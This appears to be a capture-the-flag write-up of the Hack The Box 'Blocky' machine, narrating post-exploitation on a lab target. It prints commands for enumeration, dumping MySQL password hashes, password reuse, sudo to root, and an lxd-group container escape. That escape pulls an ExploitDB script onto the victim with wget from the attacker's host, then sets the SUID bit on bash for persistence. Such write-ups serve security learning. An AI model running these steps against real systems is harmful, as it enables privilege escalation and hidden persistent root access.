


I continue the enumeration phase to leaks information that will allow me to Escalate privileges. I find the system users who have a bash shell assigned to them, as well as all the open ports on the machine. I decide to access the local database with mysql and find the password hashes of system users, but I do not succeed in cracking any of them on the CrackStation website.
id
groups
cat /etc/passwd | grep 'sh$'
netstat -nat

mysql -u wordpress -p
show databases;
use mysql;
show tables;
describe user;
select User,plugin,authentication_string from user;



Another bad practice that I often encounter in different labs is password reuse, and it’s a technique that I always use in Pentesting or Hack The Box boxes. I’m lucky, and one of the credentials allows me to perform User pivoting, so now I can access the content of the first flag. Using enumeration commands, I find crucial information to complete the Engagement of this box. First, the user is in the lxd group, so I already have a possible attack vector, but more importantly, I have the special privilege of executing any command while impersonating any user, so I just need to migrate to the root user with sudo and access the last flag.
su notch
id
# 110(lxd)
groups
sudo -l
# (ALL : ALL) ALL

sudo su



Another possible attack vector for Privilege escalation is to take advantage of the fact that the notch user belongs to the lxd group and exploit the possibility of creating containers in order to succeed. There is a script by S4vitar and vowkin, available on ExploitDB, that automates the entire exploitation process. The steps are not very complex to perform. First, I download the script with searchsploit on my attacking machine, which contains the exploitation instructions in its code. First, I must download build-alpine to build an image that will allow me to deploy a container on the victim machine. Next, I make a small change to the script (to avoid permission and privilege issues) and finally transfer everything necessary to the target machine, validating the integrity of the files with md5sum.
Attacker Machine:
id
groups

searchsploit lxd
searchsploit -x linux/local/46978.sh
searchsploit -m linux/local/46978.sh
mv 46978.sh lxd_exploit.sh
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine

sudo su
bash build-alpine

nvim lxd_exploit.sh
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.13/alpine-v3.22-x86_64-20250904_2328.tar.gz
wget http://10.10.14.13/lxd_exploit.sh
md5sum alpine-v3.22-x86_64-20250904_2328.tar.gz
md5sum lxd_exploit.sh
Attacker Machine:
md5sum alpine-v3.22-x86_64-20250904_2328.tar.gz
md5sum lxd_exploit.sh




With the script and image now available on the victim machine, I just need to set execution permissions for the first one and perform the Exploitation. The script deploys a container with the particularity that it has a mount of the local root directory in the path /mnt, so once the exploit is performed, I can access the root user’s resources as if I were in the machine’s file system. To create persistence, I modify the bash shell permissions so that I can execute this binary in privileged mode; I just need to enable the SUID bit. I exit the container and can now migrate to a shell with maximum privileges. I have finally succeeded in engaging the machine to complete the lab.
chmod +x lxd_exploit.sh
./lxd_exploit.sh
./lxd_exploit.sh -f alpine-v3.22-x86_64-20250904_2328.tar.gz

cd /mnt/root/
cd ./root
cd ../bin
ls -l ./bash
hmod u+s ./bash
ls -l ./bash
exit

ls -l /bin/bash
bash -p

A great machine for returning to Linux machine labs, which wasn’t very complex, but these machines always help me to remember and reinforce concepts that I encounter in different challenges. I also learn that I can make mistakes in the attack vector and that I must improve, or rather refine, my sixth sense to realize how far I should insist on an exploit when I don’t find the expected results. With each Hack The Box machine I face, I have fun, I learn, and most importantly, I recharge my batteries to go for the next box. I kill the Blocky box to go for the next machine.